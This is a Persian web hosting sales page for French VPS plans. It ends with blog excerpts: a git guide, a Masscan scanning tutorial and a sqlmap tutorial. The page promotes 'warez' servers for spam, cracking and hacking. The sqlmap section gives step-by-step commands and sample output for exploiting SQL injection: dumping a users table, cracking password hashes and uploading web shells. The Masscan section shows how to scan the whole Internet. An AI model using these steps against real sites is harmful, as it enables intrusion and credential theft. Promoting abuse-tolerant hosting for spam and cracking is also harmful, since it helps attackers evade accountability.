سرور مجازی فرانسه

سرورهای مجازی فرانسه در اروپا با قرارگیری در دیتاسنتر قدرتمند او وی اچ OVH با آپتایم %99.99 و کیفیت فوق العاده از سرورهای جدید با رم DDR4 و تضمین پورت ورودی 1Gbps و خروجی 10Gbps و پینگ خوب آماده استفاده مشتریان گرامی می باشد. سرور مجازیهای دیتاسنتر OVH از بهترین و با کیفیتترین دیتاسنترها ، مخصوصا برای کاربران ایرانی با توجه به قرار گرفتن این دیتاسنتر در کشور موقعیت اروپا (فرانسه) است .

مزایای سرور مجازی فرانسه :

این نکته قابل ذکر میباشد که سرورهای مجازی فرانسه به ابیوز و موارد قانون کپی رایت حساس میباشند ( برای استفاده از اسپم و کرک و … سرورهای مجازی وارز هلند پیشنهاد میشود )

پلن های سرور مجازی فرانسه

| مشخصات | VPS-FLow | VPS-F1 | VPS-F2 | VPS-F3 | VPS-F4 | VPS-F5 | VPS-F6 |

|---|---|---|---|---|---|---|---|

| CPU/پردازنده | 1vCore | 2vCore | 2vCore | 2vCore | 2vCore | 3vCore | 3vCore |

| RAM/حافظه | 512M | 1024M | 2048M | 3072M | 4096M | 6144M | 8192M |

| HDD/هارد دیسک | 10G | 20G | 40G | 60G | 80G | 100G | 150G |

| نوع هارد دیسک | SATA3 | SATA3 | SATA3 | SATA3 | SATA3 | SATA3 | SATA3 |

| نوع مجازی ساز | ESXi | ESXi | ESXi | ESXi | ESXi | ESXi | ESXi |

| Port/پورت | 10Gbps | 10Gbps | 10Gbps | 10Gbps | 10Gbps | 10Gbps | 10Gbps |

| BW/ترافیک | نامحدود | نامحدود | نامحدود | نامحدود | نامحدود | نامحدود | نامحدود |

| DC/دیتاسنتر | OVH | OVH | OVH | OVH | OVH | OVH | OVH |

| OS/سیستم عامل | Free OS | Free OS | Free OS | Free OS | Free OS | Free OS | Free OS |

| نوع آی پی | IPv4/IPv6 | IPv4/IPv6 | IPv4/IPv6 | IPv4/IPv6 | IPv4/IPv6 | IPv4/IPv6 | IPv4/IPv6 |

| زمان تحویل | 1-10 hours | 1-10 hours | 1-10 hours | 1-10 hours | 1-10 hours | 1-10 hours | 1-10 hours |

| آپ تایم | %99.99 | %99.99 | %99.99 | %99.99 | %99.99 | %99.99 | %99.99 |

| پشتیبانی | |||||||

| گارانتی بازگشت وجه | |||||||

| ماهیانه/تومان | 296,010 | 360,180 | 520,950 | 690,000 | 828,000 | 966,000 | 1,104,000 |

| سه ماهه/ تومان | 828,000 | 952,200 | 1,562,850 | 2,070,000 | 2,691,000 | 2,898,000 | 3,312,000 |

| سفارش | سفارش | سفارش | سفارش | سفارش | سفارش | سفارش |

پلــن مورد نظرتـــان را نیــافتید؟!

همین حالا پلن انتخابی یا کانفیگ اختصاصیتان را درخواست کنید

ارائه IPV4 و IPV6

سرورهای مجازی فرانسه دارای یک آی پی ثابت ورژن4 میباشد. همچنین قابلیت امکان اضافه نمودن نسل جدید آی پی های ورژن شش (IPV6) میباشد.

Anti-DDoS protection

برای تضمین حداکثر امنیت برای زیرساخت های سرور و اطلاعات شما، یک سیستم ضد DDoS سخت افزاری در مدار بالای سرور اختصاصی قرار داده شده که به صورت هوشمند از حملات جلوگیری میکند.

پشتیبانی 24/7

وان سرور با تیمی قدرتمند پشتیبانی 24 ساعته در هفت روز هفته را برای کاربران گرامی وان سرور تدارک دیده تا در هر زمان افتخار خدمت رسانی داشته باشد. پشتیبانی از طریق تیکت و تماس.

آپتایم 99.99%

سرورهای وان سرور از معتبرترین دیتاسنترهای جهان که دارای تضمین آپ تایم 99.99% میباشند، تیم وان سرور به صورت 24 ساعته در حال مانیتورینگ سرورها هستند تا در صورت وجود هرگونه اختلال و مشکل سریعا پیگیر حل مشکل باشند.

مجازی ساز Esxi

مجازی ساز Esxi از شرکت VMware یکی از محبوبترین مجازی سازهای دنیا است که ساختار شبکه ای متمایز نسبت به دیگر مجازی ساز ها دارد، همچنین مدیریت سرورها آسان و ایمیج های آماده آن در اینترنت راحت یافت میشود.

پورت شبکه 10Gbps

میزبان سرورهای مجازی شما از سرورهای اختصاصی با پورت 10Gbps با تضمین پورت دیتاسنتر در 500Mbps میباشد که پهنای باند قدرتمندی را در اختیار شما قرار میدهد.

سوالات متداول

برخی از سوالاتی که ممکن است در ابتدا داشته باشیدبله، امکان نصب هر نوع سیستم عامل از iso از سمت پشتیبانی ممکن است.

منابع سخت افزاری گفته شده در هر پلن کاملا اختصاصی در اختیار کاربران قرار میگیرد.

خیر، وان سرور همانند اکثریت سایتهای میزبانی در سرورهای مجازی خود بک آپ گیری ندارد، اما بخش بک آپ گیری اسنپ شات محیاست. ارائه سرویسهای بک آپ گیری و همچنین ftp بک آپ گیری از سرور و محتویات آن، از سمت وان سرور مقدور است

بله، مجازی ساز این سرورها از طریق وی سنتر کنترل شده اند و امکان دسترسی کاربر به کنسول گرافیکی و مدیریتی سرورهایشان از طریق پنل تحت وب و نرم افزار ویندوزی مقدور است.

ارتقا در هر زمان تاریخ سررسید با وجود منابع سخت افزاری مقدور است، تنزل سرویس نیز فقط در زمان تمدید سرویس میسر خواهد بود.

اگر جواب سوالتان را نیافتید، میتوانید از لینک زیر در بخش تماس با ما از طریق پلهای ارتباطی با ما در ارتباط باشید.

نظرات مشتریان

برخی از نظرات مشتریان وان سرور

باران سافت

“ از هاستینگ وان سرور استفاده میکینم. سرویس مناسبی هست امیدوارم بتونم فروش خوبی داشته باشم و سرویسم رو تمدید کنم ”

bitanik system

“ از سرور های مجازی مدیریت شده استفاده میکنم. کیفیت سرور ها بسیاز مناسب هست . پشتیبانی سایت هم حرف نداره . راضیم ”

مهرداد

“ در یک کلام عالی مخصوصا پشتیبانی ”

پگاهان پیشتازان

“ از سرور مجازی و هاست استفاده میکنیم. همگی عالی هستن ”

محمدجواد

“ از سرور مجازی استفاده میکنم. این جانب نابینا میباشم و از خدمات وان سرور راضی هستم ”

myavayedel

“ از سرور مجازی انگلیس استفاده میکنم. کیفیت و قیمت همراه با پشتیبانی لحظه ای و پاسخگو بسیار با احترام و با حوصله پاسخگو هستن ”

جزیره آموزشی

برخی از پستهای آموزشی پیشنهادی

چگونه یک Git Remote را حذف کنیم

چگونه یک Git Remote را حذف کنیمدر این آموزش نحوه حذف Git Remote را توضیح داده ایم. Git remote یک اشاره گر است که به نسخه دیگری از مخزن که معمولاً در سرور راه دور میزبانی می شود اشاره دارد. به طور کلی ، هنگام کار با Git ، فقط یک ریشه با نام ریموت و شاخه های مختلف برای ویژگی ها و محیط های مختلف خواهید داشت. Origin نام ریموت است که به طور خودکار هنگام کلون کردن یک مخزن ایجاد می شود و به مخزن کلون شده اشاره می کند. با این وجود ، هنگام همکاری در یک پروژه با گروهی از افراد ، ممکن است با استفاده از Remote های چند گیت بسیار دستی پیدا کنید. مخزن ریموت می تواند در یک سرویس میزبانی Git مانند GitHub ، GitLab و BitBucket یا روی سرور Git خصوصی شما میزبانی شود . اگر مخزن ریموت به میزبان دیگری منتقل شده است ، یا مشارکت کننده مشارکت را متوقف کرده است ، ممکن است بخواهید URL ریموت را از مخزن خود حذف کنید. حذف یک Git Remote برای حذف یک ریموت ، به پوشه ای بروید که مخزن شما در آن ذخیره شده است ، و از دستور git remote rm (یا git remote remove ) استفاده و به دنبال آن نام ریموت را بزنید:git remote rm <remote-name> به عنوان مثال ، برای از بین بردن نام ریموت testing ، می نویسید: git remote rm testing git remote rm تمام مراجع موجود به مخزن ریموت را حذف می کند. این دستور مخزن را از سرور ریموت جدا نمی کند. برای تأیید اینکه ریموت با موفقیت حذف شد ، از لیست git remote برای لیست اتصالات از راه دور استفاده کنید: git remote -v خروجی چیزی شبیه به این خواهد بود: originhttps://github.com/user/repo_name.git (fetch)originhttps://github.com/user/repo_name.git (push) آنچه دستور git remote rm انجام می دهد ، حذف ورودی های مربوط به مخزن ریموت از پرونده .git/config است....[remote "testing"] url = git@gitserver.com:user/repo_name.git fetch = +refs/heads/*:refs/remotes/testing/* همچنین می توانید با ویرایش پرونده .git/config با استفاده از ویرایشگر متن خود ، ریموت را حذف کنید. با این وجود ، توصیه می شود از دستور git remote rm استفاده کنید . اگر ریموت مورد نظر برای حذف وجود نداشته باشد ، Git پیام خطایی را چاپ می کند: fatal: No such remote: '<remote-name>' شاید شما نام را اشتباه تایپ کرده اید یا از ریموت قبلاً حذف شده است. نتیجه گیری از دستور git remote rm <remote-name> استفاده کنید تا ریموت را از مخزن جدا کنید.

ادامه مطلب



Masscan tutorial

?What is MasscanMasscan is a network port scanner, similar in many ways to the well-known Nmap command. The goal of Masscan, however, is to enable security researchers to run port scans on large swathes of the Internet as quickly as possible.Port scanners are among the most important tools in a researcher’s toolset. They can offer us the quickest way to detect running apps and services on remote open ports. And Masscan can be used for both defensive and offensive investigations.Main featuresScalable: Probably the most important feature of Masscan is its ability to transmit up to 10 million packets per second through its asynchronous architecture.Portability: The software can be compiled and run on all three major operating systems: Windows, MacOS and Linux.Banner checking: Apart from merely performing port scans, the tool can also complete TCP connections to fetch basic banner information.Nmap Compatibility: Masscan was developed with the goal of making the tool’s usage and output as similar to Nmap’s as possible. This enables users to translate their Nmap knowledge quickly.Although there is a lot of Nmap compatibility, there are a couple of differences worth mentioning that separate Masscan from Nmap:There are no default ports to scan with MasscanMasscan only supports IP addresses and simple ranges (while Nmap supports DNS names too)Who is Masscan forMasscan is useful for red teamers doing offensive research (like penetration testing) as well as blue teamers and IT managers doing defensive research (like finding attack vectors within their network).Masscan is also useful for both beginners and advanced users. It isn’t difficult to use and provides valuable functionality for researchers performing larger investigations.InstallationNow we’ll cover Linux and MacOS installation procedure for Masscan. Did you know that using a virtual server and a dedicated server to hack and test penetration in most data centers is not allowed and will cause the server to be blocked? But what is the solution to this problem? You need a warez virtual or dedicated server to perform hacking, hacking, crack and test penetration. We have solved this problem for you by providing Warez VPS and Warez Dedicated Server with the best quality.Installing Masscan on LinuxThe quickest way to install Masscan on Linux is to download the source code and compile the software. The tool may already exist in pentesting distros like Kali Linux, but we haven’t verified that.It’s always important to use some type of sandboxing environment when installing new software. You could opt for a virtual machine (VM), container or a remote test server. We used Ubuntu 20.04 for this review and any commands used here should apply to Debian-based distros (and with a few minor tweaks, to other distros as well).The first step is to install some necessary software:sudo apt updatesudo apt upgradesudo apt install git gcc make libpcap-devNext we clone the official repo and compile the software:git clone https://github.com/robertdavidgraham/masscancd masscanmakeYou might get 1 or 2 warnings during the compilation, but if the software compiled successfully, you will see an output like:Masscan examplesWe’ll now attempt to run a few basic commands to see Masscan in action. Firewalls or proxies may block IPs that aggressively do port scans, and we’ll use this hindsight to run our tests.Single IP port scanOur first test is a single IP and single port scan of a malvertising IP we’re tracking../masscan 198.134.112.244 -p443The tool confirmed that port 443 is indeed open at the chosen IP.Advanced port scan against multiple portsAn advanced scan can be executed to analyze multiple ports or a range of ports on an IP subnet. We’ll share examples for both and the output for a multi-port analysis../masscan 198.134.112.240/28 -p80,443,25 #multiple ports./masscan 198.134.112.240/28 -p1000-9999 #range of portsThe scanner tells us how many hosts (16) were found, and then displays which ports are open on which IP addresses.Scanning the top portsThis is another interesting feature: Masscan users can scan the most popular ports by using the ‘top-ports’ option from Nmap command with Masscan.The syntax is simple, just add “–top-ports X”, replacing the X with a number of popular ports, for example 10 or 100, which are the most popular ones used by security researchers.So the full syntax would look like:masscan 192.168.1.105 ‐‐top-ports 10This saves you time, as you’re focused on the most important ports from Nmap scan stats.Scanning a subnetNow let’s use Masscan to its full potential, by running a scan on a bigger subnet and at a faster rate, looking for the top 100 Nmap ports../masscan 198.134.112.0/20 --top-ports 100 --rate 100000 > output.txtWe piped the results of this scan to a file so that we could store the results of the scan. The results show that 4096 hosts were found, and among them we found a number of interesting details. Besides the usual ports of 80/443, some of the IP addresses had open ports such as: 21, 23, 53, 111, 427 and 514.Exclude targets from your scanSometimes you need to reduce the number of hosts that are going to be scanned. In order to skip some of them, the ‘exclude targets’ option can be of help.Masscan enables you to create an exclude file, so you can use the –excludefile parameter for any of your scans. The syntax would look like this:masscan 192.168.1.105 ‐‐top-ports 10 ‐‐excludefile exclude-list.txtOnce you run the scan, a warning will be seen at the beginning of the scan:exclude-list.txt: excluding 1 range from fileScanning the entire Internet with MasscanAs we said before, Masscan was built with speed in mind. It’s prepared to run massive amounts of port scans across networks. Therefore, here you have a few examples of how to scan the entire Internet, for one specific port, or for all of the 65535 ports for each host.How can I scan the Internet for one specific portJust use this syntax, at full speed (10 million p/s)masscan 0.0.0.0/0 -p22 --rate 10000000 #see footnote below [1]This will trigger a massive scan across the whole internet, against port 22.How can I scan the Internet for all the existing ports?masscan 0.0.0.0/0 -p0-65535 --rate 10000000 #see footnote below [1]Further testsThe –help command becomes handy to get a full picture of Masscan’s full potential, where you can find a wide range of options for advanced scanning techniques, as you see below:ConclusionMasscan is a great tool. It’s simple to install and quick and easy to use. Unlike other traditional port scanning solutions like Nmap, Masscan focuses on speed and accurate results with a great set of options, making it one of the best port scanners around.

ادامه مطلب

SQLmap چیست و آموزش استفاده از SQLmap

SQLmap چیست؟Sqlmap یکی از مشهورترین و قوی ترین ابزار خودکار sql injection ای هست که در بحث امنیت وجود دارد . با وجود یک آدرس اینترنتی آلوده sqlmap میتواند از پایگاه داده آن به طرق مختلف بهره برداری و سوء استفاده کند و بسیاری از هکینگ های مختلف نظیر خارج کردن نام ها و جداول و ستون ها و همچنین تمامی اطلاعات درون جداول را انجام دهد! در این آموزش آموزش استفاده از sqlmap برای بهره برداری از نرم افزار های تحت وب آسیب پذیر و همچنین تمامی کار هایی که با این نرم افزار میتوان انجام داد را بررسی میکنیم .این بزار حتی میتواند در شرایطی خاص فایل ها را به صورت ریموت و یا از راه دور بخواند و بنویسد همچنین توسط زبان برنامه نویسی پایتون نوشته شده است . این ابزار یکی از قویترین ابزار هکینگ موجود است . sqlmap قابل استفاده برای sql injection است .Sqlmap در ابزار های تست نسخه هایی از لینوکس مانند کالی لینوکس و بک ترک و بک باکس و... گنجانده شده است . در نسخه های دیگر میتوان به سادگی از لینک زیر آن را نصب کردhttp://sqlmap.org/از آنجا که این برنامه با پایتون نوشته شده است . ابتدا ما باید بر روی سیستم مان پایتون را نصب کنیم .برای درک بهتر این این آموزش ما باید دانش نسبی ای درباره چگونگی پایگاه های داده ای که با نرم افزار های تحت وب کار می کنند داشته باشیم . برای مثال آنهایی که با php و mysql ساخته شده اند.آدرس های آسیب پذیر :خب فرض کنیم که یک نرم افزار تحت وب یا وبسایت آدرس اینترنتی ای مانند آدرس زیر دارد :http://www.site.com/section.php?id=51و این آدرس مستعد sql injection است زیرا برنامه نویس این سایت به درستی از پارامتر id استفاده نکرده است. این کار را می توان با تلاش برای باز کردن آدرس اینترنتی به راحتی آزمایش کرد. 'http://www.site.com/section.php?id=51ما فقط یک نقل قول (') را به پارامتر اضافه کردیم . اگر این آدرس به شیوه ای غیره منتظره واکنشی نشان دهد سپس واضح است که این واکنش غیر منتظره به نقل قول به معنی آن است که به راحتی نمیتواند عبور کند . بنابراین در این نمونه پارامتر id در برابر sql injection آسیب پذیر است .آموزش استفاده از sqlmapالان زمان این رسیده است که برای هک کردن چنین آدرس هایی به سراغ sqlmap برویم . sqlmap توسط ترمینال همراه با مترجم پایتون اجرا میشود .1-اسکن کردن سیستم به صورت ریموتاولین دستوری که سیستم را به صورت ریموت از لحاظ آسیب پذیری sql injection بررسی کرده و در باره آن اطلاعاتی جمع آوری میکند، دستو زیر است:$ python sqlmap.py -u "http://www.site.com/section.php?id=51"در بالا اولین و مهمترین دستور برای اجرا در برنامه sqlmap ذکر شده است. این دستور پارامتر های درونی را برای این که به sql injection آسیب پذیر هستند یا نه چک میکند . برای این sqlmap انواع مختلفی از نمونه های پیلود های sql injection را به پارامتر ورودی ارسال کرده و در نهایت خروجی را بررسی میکند .در این فرایند sqlmap همچنین قادر است تا به صورت ریموت سیستم عامل سیستم، نام دیتابیس و نسخه آن را شناسایی کند . در اینجا نمونه ای از خروجی فرضی را می توان مشاهده نمود .[*] starting at 12:10:33[12:10:33] [INFO] resuming back-end DBMS 'mysql'[12:10:34] [INFO] testing connection to the target urlsqlmap identified the following injection points with a total of 0 HTTP(s) requests:---Place: GETParameter: id Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause Payload: id=51 AND (SELECT 1489 FROM(SELECT COUNT(*),CONCAT(0x3a73776c3a,(SELECT (CASE WHEN (1489=1489) THEN 1 ELSE 0 END)),0x3a7a76653a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)---[12:10:37] [INFO] the back-end DBMS is MySQLweb server operating system: FreeBSDweb application technology: Apache 2.2.22back-end DBMS: MySQL 5خب ابزار sqlmap سیستم عامل، وب سرور و دیتابیس را به همراه نسخه آن کشف کرده است. هرچند این مسئله هم خیلی چشمگیر و موثر است اما زمان این است که شروع کنیم تا توانایی های بیشتر این ابزار را ببینیم .2- کشف کردن پایگاه های داده :زمانی که sqlmap تایید کرد که آدرس اینترنتی در برابر sql injection آسیب پذیر است، قدم بعدی پیدا کردن نام های دیتابیس (پایگاه داده) از طریق ریموت سیستم قابل استفاده است . گزینه "—dbs" برای به دست آوردن لیست پایگاه داده استفاده می شود .$ python sqlmap.py -u "http://www.sitemap.com/section.php?id=51" --dbsخروجی می تواند یه چیزی شبیه به مثال زیر باشد :[*] starting at 12:12:56[12:12:56] [INFO] resuming back-end DBMS 'mysql'[12:12:57] [INFO] testing connection to the target urlsqlmap identified the following injection points with a total of 0 HTTP(s) requests:---Place: GETParameter: id Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause Payload: id=51 AND (SELECT 1489 FROM(SELECT COUNT(*),CONCAT(0x3a73776c3a,(SELECT (CASE WHEN (1489=1489) THEN 1 ELSE 0 END)),0x3a7a76653a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)---[12:13:00] [INFO] the back-end DBMS is MySQLweb server operating system: FreeBSDweb application technology: Apache 2.2.22back-end DBMS: MySQL 5[12:13:00] [INFO] fetching database names[12:13:00] [INFO] the SQL query used returns 2 entries[12:13:00] [INFO] resumed: information_schema[12:13:00] [INFO] resumed: safecosmeticsavailable databases [2]:[*] information_schema[*] safecosmeticsخروجی نام پایگاه های داده موجود را بر روی ریموت سیستم نشان می دهد .3- پیدا کردن جداول در پایگاه داده خاصالان وقت آن رسیده است که جداول موجود در یک دیتابیس خاص راپیدا کنیم . خب ما در نظر میگیریم دیتابیس مورد علاقه ما در اینجا 'safecosmetics' است .دستور :$ python sqlmap.py -u "http://www.site.com/section.php?id=51" --tables -D safecosmeticsو خروجی میتواند یه چیزی شبیه به این باشد :[11:55:18] [INFO] the back-end DBMS is MySQLweb server operating system: FreeBSDweb application technology: Apache 2.2.22back-end DBMS: MySQL 5[11:55:18] [INFO] fetching tables for database: 'safecosmetics'[11:55:19] [INFO] heuristics detected web page charset 'ascii'[11:55:19] [INFO] the SQL query used returns 216 entries[11:55:20] [INFO] retrieved: acl_acl[11:55:21] [INFO] retrieved: acl_acl_sections........... more tablesحال با هم ستون های یک جدول خاص را پیدا می کنیم :4-پیدا کردن ستون های خاص یک جدول :حال که ما لیست جداول را داریم . ایده خوبیست که ستون های بعضی از جداول خاص را به دست بیاوریم . بیایید فرض کنیم جدول "users" است و این شامل نام کاربر و پسورد است .$ python sqlmap.py -u "http://www.site.com/section.php?id=51" --columns -D safecosmetics -T usersخروجی یه چیزی شبیه به زیر است :[12:17:39] [INFO] the back-end DBMS is MySQLweb server operating system: FreeBSDweb application technology: Apache 2.2.22back-end DBMS: MySQL 5[12:17:39] [INFO] fetching columns for table 'users' in database 'safecosmetics'[12:17:41] [INFO] heuristics detected web page charset 'ascii'[12:17:41] [INFO] the SQL query used returns 8 entries[12:17:42] [INFO] retrieved: id[12:17:43] [INFO] retrieved: int(11)[12:17:45] [INFO] retrieved: name[12:17:46] [INFO] retrieved: text[12:17:47] [INFO] retrieved: password[12:17:48] [INFO] retrieved: text.......[12:17:59] [INFO] retrieved: hash[12:18:01] [INFO] retrieved: varchar(128)Database: safecosmeticsTable: users[8 columns]+-------------------+--------------+| Column | Type |+-------------------+--------------+| email | text || hash | varchar(128) || id | int(11) || name | text || password | text || permission | tinyint(4) || system_allow_only | text || system_home | text |+-------------------+--------------+خب ستون ها به وضوح قابل رویت هستند .5- به دست آوردن داده از یک جدولاکنون به جالب ترین بخش رسیدیم . استخراج داده (اطلاعات) از جدول . دستور مطابق زیر است :$ python sqlmap.py -u "http://www.site.com/section.php?id=51" --dump -D safecosmetics -T usersدستور بالا به سادگی داده (دیتا) را از جدول خاص بیرون میکشد خیلی شبیه به دستور mysqldump است .خروجی چیزی شبیه به زیر است :+----+--------------------+-----------+-----------+----------+------------+-------------+-------------------+| id | hash | name | email | password | permission | system_home | system_allow_only |+----+--------------------+-----------+-----------+----------+------------+-------------+-------------------+| 1 | 5DIpzzDHFOwnCvPonu | admin | <blank> | <blank> | 3 | <blank> | <blank> |+----+--------------------+-----------+-----------+----------+------------+-------------+-------------------+به نظر میرسد که ستون hash حاوی پسورد به صورت رمز نگاری است . سعی کنید تا هش را کرک کرده و سپس مسقیما ورود پیدا کنید . sqlmap یک فایل با پسوند csv از دیتای خروجی می سازد تا به راحتی مورد بررسی قرار بگیرد .خب تا اینجا ما به کمک sqlmap توانستیم اطلاعات زیادی را به صورت ریموت از دیتابیس یا پایگاه داده جمع آوری کنیم . مانند این است که کاربر دسترسی مستقیم به دیتابیس از طریق phpmyadmin داشته باشد. در سناریوی واقعی هکر باید تلاش بیشتری کند تا دسترسی بالاتری به سیستم داشته باشد . برای این آنها باید تلاش کنند تا پسورد رمزنگاری شده را دکیریپت یا رمزشکنی کنند و تلاش کنند تا به پنل ادمین یا مدیر لاگین (ورود) کنند . یا آنها سعی کنند با استفاده از sqlmap به سیستم عامل دسترسی پیدا کنند .قدم بعدی چیست ؟هنگامی که ما قادر هستیم اسکن کرده یا از سیستم آسیب پذیر اطلاعات جمع آوری کنیم زمان آن فرا رسیده است که از آن بهره برداری کنیم و ببینیم که امکان آن وجود دارد که به آن سیستم دسترسی داشته باشیم . sqlmap قادر است که کار های کوچکی مانند اجرای کوئری های sql را بر روی ریموت سیستم انجام داده یا بر روی سیستم یک ریموت شل راه اندازی کند .اجرای کوئری های sql به صورت دلخواه :احتمالا ساده ترین کاری که میتوان بر روی سرور انجام داد این است که حمله از طریق sql injection باشد . پارامتر کوئری (نمایش) –sql میتواند برای اجرای یک کوئری خاص استفاده شود .نکته ی شگفت انگیز ماجرا این است که قادر خواهیم بود یک کاربر یا یوزر را در جدول کاربران ایجاد کنیم یا کار هایی از این قبیل یا شاید محتوای صفحه مدریت محتوا (cms) را تغییر بدهیم .وارد صفحه ی پنل مدیریت شده و شروع کنید :اگر وبسایت مورد نظر توسط یک سری از cms های خاص یا در کل صفحه ی پنل مدیریت دار اجرایی مشود پس از طریق صفحه ی ارائه شده برای بازیابی پسورد با بازیابی یا کرک پسورد در دیتابیس ممکن است بتوان وارد شد . پسورد های ساده یا کوتاه را میتوان با برت فورس شکست یا از گوگل کمک گرفت .چک کنید که صفحه ی مدیریت اجازه میدهد تا چند فایل را آپلود کنید. اگر یک فایل php دلخواه را بشود آپلود کرد قضیه خیلی جالب تر خواهد بود . فایل php می تواند یک شل یا سیستم کنترل از راه دوری باشد که بتوان به صورت ریموت دستورات را اجرا کرد . و یا میتوان وب شل هایی رو آپلود کرد تا مستقیما همین کار را انجام داد .شل های از راه دور :این کاری است که برای به دست گرفتن کل سیستم میتوان انجام داد . با این حال توجه داشته باشید که مانند کار هایی که بالا نشان داده شد آسان نیست .sqlmap میتواند با با پارامتری که به آن --os-shel گفته میشود برای به دست گرفتن یک شل در ریموت سیستم استفاده شود . اما این قضیه به طور زیادی با محدودیت همراه است .با توجه به راهنمای sqlmap :It is possible to run arbitrary commands on the database server's underlying operating system when the back-end database management system is either MySQL, PostgreSQL or Microsoft SQL Server, and the session user has the needed privileges to abuse database specific functionalities and architectural weaknesses.مهمترین امتیاز مورد نیاز در کاربر دیتابیس موجود نوشتن یا برگذاری فایل ها در درون کارکرد های پایگاه داده یا دیتابیس است . که این مورد در اکثر موارد غایب است و در حالت تکنیکی در بیشتر مواقع کار نخواهد کرد .توجه داشته باشید :بعضی مواقع sqlmap در کل نمیتواند به آدرس مورد نظر وصل شود .این مورد زمانی مشاهده می شود که در اولین اتصال گیر کند و پیام " آزمایش ارتباط اتصال با آدرس هدف" را بدهد . در این موارد استفاده از گزینه ی "—random-agent" کارامد خواهد بود . این باعث می شود که sqlmap با اثر یکی از نماینده کاربر معتبری همچون مرورگر کروم یا فایر فاکس ارسال کند . برای آدرس هایی که در پارامتر معتبری نیستند sqlmap نمیداند که Inject را از چه طریقی انجام بدهد . برای مثال آدرس هایی مانند :http://www.site.com/class_name/method/43/80در این موارد نیاز داریم تا با استفده از * اینجکشن را مشخص کنیمhttp://www.site.com/class_name/method/43*/80در بالا به sqlmap میگوییم که نقطه مورد نظر ما با * مشخص شده است .نتیجه گیریدر این آموزش با sqlmap و برخی استفاده های آن آشنا شدیم. در آموزش بعد نحوه استفاده از sqlmap برای فرم ها را شرح خواهیم داد.

ادامه مطلب